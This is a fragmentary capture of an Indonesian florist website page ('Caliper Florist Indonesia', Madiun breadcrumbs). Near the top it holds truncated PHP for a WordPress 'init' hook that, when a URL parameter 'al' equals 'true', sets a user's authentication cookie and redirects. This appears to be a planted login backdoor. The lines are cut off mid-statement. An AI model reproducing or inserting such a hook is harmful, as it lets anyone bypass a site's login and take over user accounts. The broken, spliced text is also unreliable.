
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ i
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirec
Caliper Florist Indonesia
– HOME –
JAWA BARAT
Home
⁄
Jawa
⁄
Jawa Timur
⁄
Florist Madiun
⁄
BPCMDN 00